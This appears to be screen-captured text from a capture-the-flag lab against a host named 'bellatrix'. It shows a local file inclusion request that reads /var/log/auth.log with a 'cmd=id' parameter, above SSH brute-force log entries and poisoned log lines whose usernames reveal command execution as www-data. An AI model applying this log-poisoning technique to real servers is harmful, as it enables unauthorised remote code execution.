 view-source:http://192.168.1.69/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=id 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
14083Dec 28 14:43:16 bellatrix sshd[4529]: Connection reset by authenticating user lestrange 192.168.1.16 port 37914 [preauth]
14084Dec 28 14:43:16 bellatrix sshd[4529]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14085Dec 28 14:43:17 bellatrix sshd[4517]: Connection closed by authenticating user lestrange 192.168.1.16 port 45396 [preauth]
14086Dec 28 14:43:17 bellatrix sshd[4517]: PAM 4 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14087Dec 28 14:43:17 bellatrix sshd[4517]: PAM service(sshd) ignoring max retries; 5 > 3
14088Dec 28 14:43:17 bellatrix sshd[4531]: Connection closed by authenticating user lestrange 192.168.1.16 port 59274 [preauth]
14089Dec 28 14:43:17 bellatrix sshd[4519]: Connection closed by authenticating user lestrange 192.168.1.16 port 45412 [preauth]
14090Dec 28 14:43:17 bellatrix sshd[4519]: PAM 4 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14091Dec 28 14:43:17 bellatrix sshd[4519]: PAM service(sshd) ignoring max retries; 5 > 3
14092Dec 28 14:43:17 bellatrix sshd[4507]: error: maximum authentication attempts exceeded for lestrange from 192.168.1.16 port 45294 ssh2 [preauth]
14093Dec 28 14:43:17 bellatrix sshd[4507]: Disconnecting authenticating user lestrange 192.168.1.16 port 45294: Too many authentication failures [preauth]
14094Dec 28 14:43:17 bellatrix sshd[4507]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14095Dec 28 14:43:17 bellatrix sshd[4507]: PAM service(sshd) ignoring max retries; 6 > 3
14096Dec 28 14:43:17 bellatrix sshd[4525]: Connection closed by authenticating user lestrange 192.168.1.16 port 37890 [preauth]
14097Dec 28 14:43:17 bellatrix sshd[4525]: PAM 3 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14098Dec 28 14:43:17 bellatrix sshd[4525]: PAM service(sshd) ignoring max retries; 4 > 3
14099Dec 28 14:43:17 bellatrix sshd[4509]: error: maximum authentication attempts exceeded for lestrange from 192.168.1.16 port 45304 ssh2 [preauth]
14100Dec 28 14:43:17 bellatrix sshd[4509]: Disconnecting authenticating user lestrange 192.168.1.16 port 45304: Too many authentication failures [preauth]
14101Dec 28 14:43:17 bellatrix sshd[4509]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16  user=lestrange
14102Dec 28 14:43:17 bellatrix sshd[4509]: PAM service(sshd) ignoring max retries; 6 > 3
14103Dec 28 15:02:24 bellatrix sshd[4590]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14104 from 192.168.1.16 port 42816
14105Dec 28 15:02:25 bellatrix sshd[4590]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14106 from 192.168.1.16 port 42816 ssh2
14107Dec 28 15:02:26 bellatrix sshd[4590]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14108 from 192.168.1.16 port 42816 ssh2
14109Dec 28 15:02:27 bellatrix sshd[4590]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14110 from 192.168.1.16 port 42816 ssh2
14111Dec 28 15:02:27 bellatrix sshd[4590]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14112 192.168.1.16 port 42816 [preauth]
14113Dec 28 15:09:01 bellatrix CRON[4614]: pam_unix(cron:session): session opened for user root by (uid=0)
14114Dec 28 15:09:01 bellatrix CRON[4614]: pam_unix(cron:session): session closed for user root
14115Dec 28 15:13:39 bellatrix sshd[4687]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14116 from 192.168.1.16 port 46554
14117Dec 28 15:13:40 bellatrix sshd[4687]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14118 from 192.168.1.16 port 46554 ssh2
14119Dec 28 15:13:41 bellatrix sshd[4687]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14120 from 192.168.1.16 port 46554 ssh2
14121Dec 28 15:13:41 bellatrix sshd[4687]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14122 from 192.168.1.16 port 46554 ssh2
14123Dec 28 15:13:41 bellatrix sshd[4687]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
14124 192.168.1.16 port 46554 [preauth]
14125